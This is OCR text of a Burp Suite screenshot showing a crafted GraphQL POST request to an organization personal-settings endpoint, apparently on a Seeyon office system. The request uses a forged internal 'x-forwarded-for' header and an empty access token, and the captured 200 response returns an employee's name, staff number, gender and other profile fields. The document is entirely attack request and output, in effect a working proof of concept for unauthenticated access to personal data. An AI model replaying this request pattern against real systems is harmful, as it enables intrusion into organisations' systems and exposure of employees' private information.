 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
POST /service/organization/graphql?organizationPersonalSettingInfoGet HTTP/1.1
Host:
Content-Length: 349
Accept: application/json
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36
Content-Type: application/json
Origin:
Referer
Accept-Encoding: gzip, deflate
Cookie:
SY_ACCESS_TOKEN=
SY_UID=-7113822047295813695
x-forwarded-for: 10.10.11.120
Connection: close
{"query":"query graphqlLoader { \n data0: organizationPersonalSettingInfoGet { code
data { content{\n dataType\n decimalPlaces\n enumId\n integerDigits\n
isDateTime\n isDisplay\n isEdit\n k\n label\n length\n metadataCategory\n
metadataCategoryName\n required\n v\n } } message status } }","variables":{}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 09 May 2023 09:30:02 GMT
Content-Type: application/json
Connection: close
Access-Control-Allow-Origin
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers:
DNT,web-token,app-token,X-XSRF-TOKEN,Cookie,Set-Cookie,Authorization,Accept,Ori
gin,Keep-Alive,User-Agent,X-Mx-ReqToken,X-Data-Type,X-Auth-Token,X-Requested-
With,If-Modified-Since,Cache-Control,Content-Type,Range
Access-Control-Expose-Headers: Content-Length,Content-Range
Content-Length: 6623
{"data":{"data0":{"code":"BOOT_0000","data":{"content":[{"dataType":null,"decimalPlac
es":null,"enumId":null,"integerDigits":null,"isDateTime":false,"isDisplay":true,"isEdit":true,
"k":"image","label":"头像","length":null,"metadataCategory":null,"metadataCategoryNa
me":null,"required":false,"v":"3070972832524278931/seeyon-prod-public/cop","g_l_ind
ex":"1"},{"dataType":null,"decimalPlaces":null,"enumId":null,"integerDigits":null,"isDate
Time":false,"isDisplay":true,"isEdit":false,"k":"name","label":"姓名","length":null,"metada
taCategory":null,"metadataCategoryName":null,"required":false,"v":"兰州1","g_l_index":
"2"},{"dataType":null,"decimalPlaces":null,"enumId":null,"integerDigits":null,"isDateTim
e":false,"isDisplay":true,"isEdit":false,"k":"code","label":"人员编号","length":null,"meta
dataCategory":null,"metadataCategoryName":null,"required":false,"v":"MB2022081800
02","g_l_index":"3"},{"dataType":null,"decimalPlaces":null,"enumId":null,"integerDigits":
null,"isDateTime":false,"isDisplay":true,"isEdit":true,"k":"gender","label":"性别","length"
:null,"metadataCategory":null,"metadataCategoryName":null,"required":false,"v":"MALE
","g_l_index":"4"},{"dataType":"TEXT","decimalPlaces":null,"enumId":null,"integerDigits
":null,"isDateTime":false,"isDisplay":true,"isEdit":true,"k":"officeNumber","label":"办公电